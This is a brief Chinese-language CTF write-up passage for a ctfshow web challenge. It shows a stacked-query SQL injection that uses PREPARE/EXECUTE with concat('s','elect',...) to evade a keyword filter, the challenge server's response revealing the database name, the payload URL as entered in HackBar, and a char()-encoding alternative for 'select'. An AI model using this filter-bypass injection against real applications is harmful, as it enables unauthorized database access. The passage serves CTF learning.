 方法二：预处理
利用 concat 绕过一切过滤，之后就是替换后面的 database() 为想要执行的语句即可，别忘了加空格，对于
不知道啥是预处理的可以看看我这篇博客，[SQL注入][强网杯 2019]随便注(三种姿势)
username=user1';PREPARE y4tacker from concat('s','elect', ' database()');EXECUTE y4tacker;
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"2","username":"user1","pass":"111"},{"database()":"ctfshow_web"}]}
Elements Console Sources Network HackBar Performance Memory Application Security Lighthouse EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://d7593fc8-3975-456f-8144-b6ecab5c814f.chall.ctf.show/api/?username=user1';PREPARE y4tacker from concat('s','elect', ' database()');EXECUTE y4tacker;
当然 concat(char(115,101,108,101,99,116) 也可以代替 select